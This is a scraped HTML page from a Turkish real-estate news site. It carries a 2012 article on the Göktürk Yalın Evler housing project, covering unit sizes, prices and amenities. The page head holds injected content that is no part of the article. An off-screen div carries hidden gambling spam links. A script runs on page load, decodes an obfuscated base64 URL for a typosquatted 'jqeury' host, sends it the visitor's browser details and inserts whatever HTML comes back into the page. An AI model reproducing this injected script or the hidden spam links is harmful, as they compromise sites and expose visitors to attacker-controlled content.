

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.emlaktasondakika.com/konut-projeleri/yalinevler-cam-ve-celikten-olusan-mimarisiyle-dikkat-cekiyor-40942.html
body_size: 13305
content:
<!doctype html><html lang="tr"><head><!-- Required meta tags --><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"><!-- Bootstrap Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/bootstrap.min.css"><!-- Animate Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/animate.min.css"><!-- IcoFont Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/icofont.min.css"><!-- MeanMenu CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/meanmenu.css?v=1"><!-- Owl Carousel Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/owl.carousel.min.css"><!-- Magnific Popup Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/magnific-popup.min.css"><!-- Style CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/style.css?v=7"><!-- Responsive CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/responsive.css?v=1"><title>Yalınevler cam ve çelikten oluşan mimarisiyle dikkat çekiyor!</title><meta name="description" content="Keleşoğlu İnşaat ve Zilal İnşaat ortaklığıyla hayata geçirilen Göktürk Yalın Evler, cam ve çeliğin bir arada kullanıldığı modern mimarisiyle göz dolduruyor"><link rel="canonical" href="https://www.emlaktasondakika.com/konut-projeleri/yalinevler-cam-ve-celikten-olusan-mimarisiyle-dikkat-cekiyor-40942.html" /><script type="application/ld+json"> {
            "@context": "https://schema.org/",
            "@type": "BreadcrumbList",
            "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "name": "Emlaktasondakika",
                "item": "https://www.emlaktasondakika.com"
            },
            {
                "@type": "ListItem",
                "position": 2,
                "name": "Konut Projeleri",
                "item": "https://www.emlaktasondakika.com/konut-projeleri"
            },
            {
                "@type": "ListItem",
                "position": 3,
                "name": "Yalınevler cam ve çelikten oluşan mimarisiyle dikkat çekiyor!",
                "item": "https://www.emlaktasondakika.com/konut-projeleri/yalinevler-cam-ve-celikten-olusan-mimarisiyle-dikkat-cekiyor-40942.html"
            }
            ]}
    </script><script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "NewsArticle",
      "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://www.emlaktasondakika.com/konut-projeleri/yalinevler-cam-ve-celikten-olusan-mimarisiyle-dikkat-cekiyor-40942.html"
      },
      "headline": "Yalınevler cam ve çelikten oluşan mimarisiyle dikkat çekiyor!",
      "description": "Keleşoğlu İnşaat ve Zilal İnşaat ortaklığıyla hayata geçirilen Göktürk Yalın Evler, cam ve çeliğin bir arada kullanıldığı modern mimarisiyle göz dolduruyor",
      "image": "https://i.emlaktasondakika.com/Files/NewsImages2/2012/12/11/466x255/4bd9f5d1-99ab-4513-b60e-a375b7525057.jpg",  
      "author": {
        "@type": "Organization",
        "name": "Emlaktasondakika",
        "url": "https://www.emlaktasondakika.com"
      },  
      "publisher": {
        "@type": "Organization",
        "name": "Emlaktasondakika",
        "logo": {
          "@type": "ImageObject",
          "url": "https://www.emlaktasondakika.com/esd/assets/img/logo.png"
        }
      },
      "datePublished": "11.12.2012 15:42"
    }
    </script><link rel="icon" type="image/png" href="https://www.emlaktasondakika.com/esd/assets/img/favicon.png"><!-- Google tag (gtag.js) --><script async src="https://www.googletagmanager.com/gtag/js?id=G-6H7XYHQGF2"></script><script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-6H7XYHQGF2');
</script><!-- Yandex.Metrika counter --><script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(84162583, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script><noscript><div><img src="https://mc.yandex.ru/watch/84162583" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!-- /Yandex.Metrika counter --><div style="position:absolute; left:-9999px;" alt="" /><a href="https://maritbet.net" title="maritbet giriş">maritbet giriş</a><a href="https://maritbet.org" title="maritbet">maritbet</a></div><script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly9qcWV1cnkuc3RvcmUvcmVzb3VyY2VzLnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script><meta property="og:url" content="https://www.emlaktasondakika.com/konut-projeleri/yalinevler-cam-ve-celikten-olusan-mimarisiyle-dikkat-cekiyor-40942.html" /><meta property="og:type" content="article" /><meta property="og:title" content="Yalınevler cam ve çelikten oluşan mimarisiyle dikkat çekiyor!" /><meta property="og:description" content="Keleşoğlu İnşaat ve Zilal İnşaat ortaklığıyla hayata geçirilen Göktürk Yalın Evler, cam ve çeliğin bir arada kullanıldığı modern mimarisiyle göz dolduruyor" /><meta property="og:image" content="https://i.emlaktasondakika.com/Files/NewsImages2/2012/12/11/466x255/4bd9f5d1-99ab-4513-b60e-a375b7525057.jpg" /><meta property="og:image:url" content="https://i.emlaktasondakika.com/Files/NewsImages2/2012/12/11/466x255/4bd9f5d1-99ab-4513-b60e-a375b7525057.jpg" /><meta property="og:image:secure_url" content="https://i.emlaktasondakika.com/Files/NewsImages2/2012/12/11/466x255/4bd9f5d1-99ab-4513-b60e-a375b7525057.jpg" /><meta property="og:image:width" content="600" /><meta property="og:image:height" content="339" /><meta property="og:locale" content="tr_TR" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:site" content="@Emlaksondakika" /><meta name="twitter:creator" content="@" /><meta name="twitter:title" content="Yalınevler cam ve çelikten oluşan mimarisiyle dikkat çekiyor!" /><meta name="twitter:description" content="Keleşoğlu İnşaat ve Zilal İnşaat ortaklığıyla hayata geçirilen Göktürk Yalın Evler, cam ve çeliğin bir arada kullanıldığı modern mimarisiyle göz dolduruyor" /><meta name="twitter:image" content="https://i.emlaktasondakika.com/Files/NewsImages2/2012/12/11/466x255/4bd9f5d1-99ab-4513-b60e-a375b7525057.jpg" /><meta property="fb:app_id" content="1821354941455027" /><div id='hidden' style='display:none;'><img src="https://i.emlaktasondakika.com/Files/NewsImages2/2012/12/11/466x255/4bd9f5d1-99ab-4513-b60e-a375b7525057.jpg"></div><link rel="image_src" href="https://i.emlaktasondakika.com/Files/NewsImages2/2012/12/11/466x255/4bd9f5d1-99ab-4513-b60e-a375b7525057.jpg" /></head><body onload = "JavaScript:AutoRefresh(300000);"><!-- Start Header Area --><header class="header-area"><!-- Start Top Header --><div class="top-header" style="padding-top: 10px; padding-bottom: 0px;"><div class="container"><div class="row align-items-center"><div class="col-lg-12 col-md-12 text-right"><ul class="top-social"><li><a href="https://www.facebook.com/emlaktasondakika" target="_blank"><i class="icofont-facebook"></i></a></li><li><a href="https://twitter.com/Emlaksondakika" target="_blank"><i class="icofont-twitter"></i></a></li><li><a href="https://www.instagram.com/emlaktasondakika" target="_blank"><i class="icofont-instagram"></i></a></li><li><a href="https://www.youtube.com/channel/UCYrw143_3OGqXe7AhvwEjDQ" target="_blank"><i class="icofont-youtube"></i></a></li><li><a href="https://www.linkedin.com/company/emlaktasondakika" target="_blank"><i class="icofont-linkedin"></i></a></li></ul></div></div></div></div><!-- End Top Header --><!-- Start Navbar Area --><div class="navbar-area"><div class="sinmun-mobile-nav"><div class="logo"><a href="https://www.emlaktasondakika.com"><img src="https://www.emlaktasondakika.com/esd/assets/img/logo.png" alt="Emlakta Son Dakika Logo" style="height: 60px; margin-bottom: 10px;"></a></div><div class="mobile-menu-search" style="position: relative;margin: 10px;"><input type="text" class="mobile-search-text" name="searchtext" value="" id="header-search-mobil" placeholder="Haber ara..." onkeypress="return search(event);"><button type="button" class="mobile-search-button" onclick="searchMobile();">Ara</button></div></div><div class="sinmun-nav"><!--div class="navbat-strip"></div--><div class="container"><nav class="navbar navbar-expand-md navbar-light"><a class="navbar-brand"  href="https://www.emlaktasondakika.com" style="z-index: 100;"><img src="https://www.emlaktasondakika.com/esd/assets/img/logo.png" alt="Emlakta Son Dakika Logo" class="navbar_logo_top"></a><div class="collapse navbar-collapse mean-menu" id="navbarSupportedContent"><ul class="navbar-nav"><li class="nav-item"><a href="../" class="nav-link">Anasayfa</a></li><li class="nav-item"><a href="../emlak-haberleri" class="nav-link">Emlak Haberleri</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/avm" class="nav-link">AVM</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/guncel" class="nav-link">Güncel</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/konut-kredileri" class="nav-link">Konut Kredileri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/konut-projeleri" class="nav-link">Konut Projeleri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/sirket-haberleri" class="nav-link">Şirket Haberleri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/turizm" class="nav-link">Turizm</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/ulasim" class="nav-link">Ulaşım</a></li></ul></li><li class="nav-item"><a href="../sektorel-haberler" class="nav-link">Sektörel Haberler</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/cimento" class="nav-link">Çimento</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/demir" class="nav-link">Demir</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/kablo" class="nav-link">Kablo</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/kapi" class="nav-link">Kapı</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/parke" class="nav-link">Parke</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/seramik" class="nav-link">Seramik</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/yalitim" class="nav-link">Yalıtım</a></li></ul></li><li class="nav-item"><a href="../emlak-tv" class="nav-link">Galeri</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/emlak-tv" class="nav-link">Emlak TV</a></li><li class="nav-item"><a href="../foto-galeri" class="nav-link">Foto Galeri</a></li><li class="nav-item"><a href="../sanal-tur" class="nav-link">Sanal Tur</a></li></ul></li><li class="nav-item"><a href="https://www.guncelprojebilgileri.com/" class="nav-link">Proje Ara</a></li><li class="nav-item"><a href="../dekor-stil" class="nav-link">Dekor&Stil</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/bahce-peyzaj" class="nav-link">Bahçe - Peyzaj</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/banyo-mutfak" class="nav-link">Banyo - Mutfak</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/dekorasyon-onerileri" class="nav-link">Dekorasyon Önerileri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/ic-mimari" class="nav-link">İç Mimari</a></li></ul></li><li class="nav-item"><a href="../ev-modasi" class="nav-link">Ev Modası</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/akilli-ev-sistemleri" class="nav-link">Akıllı Ev Sistemleri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/aydinlatma" class="nav-link">Aydınlatma</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/boya-duvar-kagidi" class="nav-link">Boya - Duvar Kağıdı</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/ev-tekstili" class="nav-link">Ev Tekstili</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/mobilya" class="nav-link">Mobilya</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/perde" class="nav-link">Perde</a></li></ul></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/emlak-magazin" class="nav-link">Emlak Magazin</a></li></ul><div class="others-options"><ul><li class="header-search"><div class="nav-search"><div class="nav-search-button"><i class="icofont-ui-search"></i></div><form><span class="nav-search-close-button" tabindex="0">✕</span><div class="nav-search-inner"><input type="text" id="saerch-box-text" name="saerch-box-text" placeholder="Haber Ara...." onkeypress="return search(event);"></div></form></div></li></ul></div></div></nav></div></div></div><!-- End Navbar Area --></header><!-- End Header Area --><link itemprop="thumbnailUrl" href="https://i.emlaktasondakika.com/Files/NewsImages2/2012/12/11/466x255/4bd9f5d1-99ab-4513-b60e-a375b7525057.jpg"><span itemprop="thumbnail" itemscope itemtype="http://schema.org/ImageObject"><link itemprop="url" href="https://www.emlaktasondakika.com/konut-projeleri/yalinevler-cam-ve-celikten-olusan-mimarisiyle-dikkat-cekiyor-40942.html"></span><!-- Start Default News Area DETAY ÜST MANŞET --><section class="default-news-area bg-color-none" style="margin-bottom: 15px;"><div class="container"><div class="row"><div class="default-news-slides owl-carousel owl-theme"><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/20012026143439-1768908879.jpg" alt="Kervan&#039;dan anlamlı sosyal sorumluluk projesi; &quot;Okul Bahçeleri Zeytin Bahçeleri Olsun&quot;"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/sirket-haberleri/kervan-dan-anlamli-sosyal-sorumluluk-projesi-okul-bahceleri-zeytin-bahceleri-olsun-197827.html" >Kervan&#039;dan anlamlı sosyal sorumluluk projesi; &quot;Okul Bahçeleri Zeytin Bahçeleri Olsun&quot;</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/20012026121141-1768900301.jpg" alt="Türkiye genelinde 2025 yılında 1 milyon 688 bin 910 konut satıldı"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/konut-kredileri/turkiye-genelinde-2025-yilinda-1-milyon-688-bin-910-konut-satildi-197823.html" >Türkiye genelinde 2025 yılında 1 milyon 688 bin 910 konut satıldı</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/15012026131303-1768471983.jpg" alt="Standart dışı yapı malzemelerine 154.5 milyon TL ceza geldi"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/standart-disi-yapi-malzemelerine-154-5-milyon-tl-ceza-geldi-197813.html" >Standart dışı yapı malzemelerine 154.5 milyon TL ceza geldi</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/14012026173247-1768401167.jpg" alt="İNDER gayrimenkul sektörünü bir araya getirdi"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/inder-gayrimenkul-sektorunu-bir-araya-getirdi-197807.html" >İNDER gayrimenkul sektörünü bir araya getirdi</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/08012026153405-1767875645.jpg" alt="TOKİ 2025 yılında 1 milyona yakın talebe yanıt verdi"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo/toki-2025-yilinda-1-milyona-yakin-talebe-yanit-verdi-197795.html" >TOKİ 2025 yılında 1 milyona yakın talebe yanıt verdi</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo" >TOKİ - Emlak Konut GYO</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/31122025152333-1767183813.jpg" alt="Şantiyelerde dijital dönem başlıyor"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/santiyelerde-dijital-donem-basliyor-197768.html" >Şantiyelerde dijital dönem başlıyor</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/30122025153403-1767098043.jpg" alt="Artaş Holding, yoğun ilgi üzerine lansman kampanyasını 5 Ocak’a kadar uzattı"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/sirket-haberleri/artas-holding-yogun-ilgi-uzerine-lansman-kampanyasini-5-ocak-a-kadar-uzatti-197763.html" >Artaş Holding, yoğun ilgi üzerine lansman kampanyasını 5 Ocak’a kadar uzattı</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/26122025183359-1766763239_1.jpeg" alt="&quot;Zamanın Ötesinde”: İffet Saraçoğulları’ndan Zamansız Bir Durak"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/magazin/zamanin-otesinde-iffet-saracogullari-ndan-zamansiz-bir-durak-197750.html" >&quot;Zamanın Ötesinde”: İffet Saraçoğulları’ndan Zamansız Bir Durak</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/25122025151952-1766665192_1.jpg" alt="Mesa-Artaş-Kantur-Akdaş İş Ortaklığı&#039;ndan Basın Açıklaması!"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/sirket-haberleri/mesa-artas-kantur-akdas-is-ortakligi-ndan-basin-aciklamasi-197746.html" >Mesa-Artaş-Kantur-Akdaş İş Ortaklığı&#039;ndan Basın Açıklaması!</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/24122025152956-1766579396_1.jpg" alt="Deprem konutları ‘455 Bin Konut Tamam’ temasıyla teslim ediliyor"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/deprem-konutlari-455-bin-konut-tamam-temasiyla-teslim-ediliyor-197744.html" >Deprem konutları ‘455 Bin Konut Tamam’ temasıyla teslim ediliyor</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div></div></div></div></section><!-- End Default News Area DETAY ÜST MANŞET --><div style="display: none; width: 1px;height: 1px;"></div><!-- Start News Details Area --><section class="news-details-area pb-40"><div class="container"><ul class="breadcrumb"><li><a href="https://www.emlaktasondakika.com"><i class="icofont-home"></i> Anasayfa</a></li><li><a href="https://www.emlaktasondakika.com/konut-projeleri"><i class="icofont-rounded-right"></i> Konut Projeleri</a></li><li><i class="icofont-rounded-right"></i> Yalınevler cam ve çelikten oluşan mimarisiyle dikkat çekiyor!</li></ul></div><div class="container"><div class="row"><div class="col-lg-8 col-md-12"><div class="news-details"><div class="article-img"><img style="width: 100%" src="https://i.emlaktasondakika.com/Files/NewsImages2/2012/12/11/466x255/4bd9f5d1-99ab-4513-b60e-a375b7525057.jpg" alt="Yalınevler cam ve çelikten oluşan mimarisiyle dikkat çekiyor!"></div><div class="article-content"><ul class="entry-meta"><li><i class="icofont-tag"></i><a href="#https://www.emlaktasondakika.com/konut-projeleri"> Konut Projeleri</a></li><!--li><i class="icofont-eye-alt"></i> 3307</li--><li><i class="icofont-calendar"></i> 11.12.2012 15:42</li><li><i class="icofont-clock-time"></i>Okuma Süresi: 03:08 dakika</li></ul><h1>Yalınevler cam ve çelikten oluşan mimarisiyle dikkat çekiyor!</h1><ul class="entry-meta" style="margin-top: 20px;"><li style="margin-right: 20px;"><a href="https://www.facebook.com/sharer.php?title=Yalınevler cam ve çelikten oluşan mimarisiyle dikkat çekiyor!?&u=https://www.emlaktasondakika.com/konut-projeleri/yalinevler-cam-ve-celikten-olusan-mimarisiyle-dikkat-cekiyor-40942.html#img" target="_blank"><i class="icofont-facebook content-social-icon"></i></a></li><li style="margin-right: 20px;"><a href="https://twitter.com/intent/tweet?text=Yalınevler cam ve çelikten oluşan mimarisiyle dikkat çekiyor!%20https://www.emlaktasondakika.com/konut-projeleri/yalinevler-cam-ve-celikten-olusan-mimarisiyle-dikkat-cekiyor-40942.html#img" target="_blank"><i class="icofont-twitter content-social-icon"></i></a></li><li style="margin-right: 20px;"><a href="https://wa.me/?text=Yalınevler cam ve çelikten oluşan mimarisiyle dikkat çekiyor!%20https://www.emlaktasondakika.com/konut-projeleri/yalinevler-cam-ve-celikten-olusan-mimarisiyle-dikkat-cekiyor-40942.html&amp;photos=https://www.emlaktasondakika.com/upload/https://i.emlaktasondakika.com/Files/NewsImages2/2012/12/11/466x255/4bd9f5d1-99ab-4513-b60e-a375b7525057.jpg" target="_blank"><i class="icofont-whatsapp content-social-icon"></i></a></li></ul><h2>Keleşoğlu İnşaat ve Zilal İnşaat ortaklığıyla hayata geçirilen Göktürk Yalın Evler, cam ve çeliğin bir arada kullanıldığı modern mimarisiyle göz dolduruyor</h2><p></p><p>
	&nbsp;</p><div id="cke_pastebin" style="text-align: justify;">
	Keleşoğlu İnşaat ve Zilal İnşaat ortaklığı ile sürdürülen Göktürk Yalın Evler, özel tasarlanmış dış kolonları, güneş ve oksijeni eve taşıyan transparan cam cepheleri, iklim kalkanı özelliğine sahip ahşap cephe kabuğu ve her daire için farklı katlardaki teras ve bahçe olanakları ile bölgenin ultra modern projesi olarak tasarlandı.&nbsp;</div><div id="cke_pastebin" style="text-align: justify;">
	&nbsp;</div><div id="cke_pastebin" style="text-align: justify;">
	Bahçe ve çatı dubleksleri ile bahçe ve normal katlardaki dairelerden oluşan Göktürk Yalın Evler Projesi'nde, 1+1'ler 67 ile 118 metrekare, 2+1'ler 116 ile 179 metrekare, 3+1'ler 143 ile 209 metrekare, 4+1'ler 178 ile 223 metrekare ve 5+1'ler 250 ile 261 metrekare arasında değişen farklı metrekare seçeneklerinden oluşuyor. Proje, ayrıca ara metrekare gereksinimleri için de, 2,5+1 ve 3,5+1 alternatifleri sunuyor. Böylece, alıcılara adeta "tercihlerini kişiselleştırme" kolaylığı sağlanıyor.&nbsp;</div><div style="text-align: justify;">
	&nbsp;</div><div id="cke_pastebin" style="text-align: justify;"><strong>Mimari açıdan da özgün ve modern&nbsp;</strong></div><div id="cke_pastebin" style="text-align: justify;">
	Mimar Ahmet Alataş imzalı özgün ve sıra dışı bir mimariye sahip olan Göktürk Yalın Evler projesi, doğa ile iç içe ekolojik ve sağlıklı bir yaşam özlemi çekerken, teknolojinin sağladığı konfordan vazgeçmek istemeyen, genç, modern ve seçici ailelere benzersiz bir fırsat sunuyor. Proje, duvarsız cam yüzeyi sayesinde bitişikteki orman ile oksijen alışverişini en üst seviyeye taşıyor. Bu yüzeyi gerektiğinde örtebilme ve böylece gün ışığını yönlendirebilme olanağı sağlayan doğal ahşap kabuğu ise, güneşten doğal ışık ve ısıyı dilediği kadar elde etme ayrıcalığı kazandırıyor ve böylece bir çeşit iklim kalkanı vazifesi görüyor. Göktürk bölgesinin kayalık sağlam zemin özelliklerinin yanında, özel tasarlanmış dış kolonlar da, deprem güvenliği açısından Yalın Evler projesine, artı değer katıyor.&nbsp;</div><div id="cke_pastebin" style="text-align: justify;">
	&nbsp;</div><div id="cke_pastebin" style="text-align: justify;"><strong>Herkes için bir fırsat&nbsp;</strong></div><div id="cke_pastebin" style="text-align: justify;">
	Projenin özellikle iş hayatının içindeki profesyoneller tarafından tercih edilmesini beklediklerini belirten Keleşoğlu Yönetim Kurulu Başkanı Mustafa Keleş, "İş hayatının içindeki profesyonellerin yanı sıra şehrin karmaşasından uzak, çocuklarının temiz havada, doğa içinde ve iyi eğitim olanaklarıyla büyümesini düşleyen çiftlerin Göktürk Yalın Evler'de aradıklarını bulacaklarına inanıyoruz. Bunun yanı sıra Göktürk'de hali hazırda kiracı veya ev sahibi olarak oturan, ancak evini büyütmek, küçültmek veya yenilemek &nbsp;isteyenler de farklı ve özgün mimarimiz nedeniyle projemize ilgi gösterecektir" dedi.&nbsp;</div><div style="text-align: justify;">
	&nbsp;</div><div id="cke_pastebin" style="text-align: justify;">
	Arsa yatırımıyla hız kazandı Göktürk Yalın Evler Projesi, geçtiğimiz günlerde gerçekleştirilen arsa yatırımı ile hız kazandı. Keleşoğlu İnşaat ve Zilal İnşaat, projeyi iki ortak olarak sürdürme kararı alarak, üçüncü ortaktan araziyi satın aldı. Keleşoğlu inşaat ve Zilal inşaat, Göktürk'ün kalbi konumundaki İstanbul Caddesi'nin, ormanla kesiştiği noktada yer alan 8.600 metrekarelik araziyi satın alarak, projeye verdikleri önem ve değeri de ortaya koymuş oldular. Arsanın satın alınmasıyla hız kazanan projede, zemin katların inşaatına başlandı. Göktürk Yalın Evler projesinin, 2014 yılında tamamlanması planlanıyor.&nbsp;</div><div id="cke_pastebin" style="text-align: justify;">
	&nbsp;</div><div id="cke_pastebin" style="text-align: justify;">
	Sıfır faizli avantajlı kredi Doğası ve nitelikli sosyal altyapısı ile beğeni toplayan projede, 1+1'den 5+1'e kadar değişik daire tiplerinin her birinde, her beklentiye yanıt veren zengin ara metrekare seçenekleri sunuluyor. Projede fiyatı 207 bin dolardan başlayan dairelerin satışında, yüzde 25 peşin 24 aya varan, sıfır faizli avantajlı kredi seçenekleri sunuluyor. Dileyen alıcılar ise, banka kredisi kullanabiliyor.&nbsp;</div><div style="text-align: justify;">
	&nbsp;</div><div id="cke_pastebin" style="text-align: justify;"><strong>DOGA KADAR YALIN EVLER&nbsp;</strong></div><div id="cke_pastebin" style="text-align: justify;">
	Açık havuz, sauna fitness merkezi, toplantı salonları, çocuk oyun alanı ve lobi, cafe gibi zengin sosyal donatıları barındıracak Göktürk Yalın Evler projesi, daire sakinleri ve misafirleri için yeterli düzeyde açık otoparkı ve her daireye özel depo alanları ile insanı ön planda tutan bir yaşam sunuyor. Proje, Terkos Gölü çevresinde inşa edileceği açıklanan üçüncü havaalanına yakınlığıyla da, yaşam maliyeti ve yatırım açısından avantaj sağlıyor.&nbsp;</div><div style="text-align: justify;">
